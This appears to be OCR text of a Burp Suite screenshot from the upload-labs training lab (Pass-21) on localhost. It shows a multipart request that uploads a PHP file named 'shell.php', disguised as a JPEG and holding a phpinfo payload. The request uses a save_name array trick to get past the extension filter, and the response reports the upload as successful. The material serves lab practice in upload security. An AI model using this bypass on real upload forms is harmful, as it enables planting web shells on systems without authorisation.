 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------289803977871491567410787​87251
Content-Length: 612
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-21/index.php
Cookie: love_6=6; PHPSESSID=sg4lrt9gja95n9mvv5fj37mf7s
Upgrade-Insecure-Requests: 1
-----------------------------28980397787149156741078787251
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php  phpinfo(); ?>
-----------------------------28980397787149156741078787251
Content-Disposition: form-data; name="save_name[0]"
shell.php./
-----------------------------28980397787149156741078787251
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------28980397787149156741078787251
Content-Disposition: form-data; name="submit"
可以发现文件上传成功
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/shell.php./." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs-master/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs-master/js/prism.js"></script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 4,591 bytes | 43 millis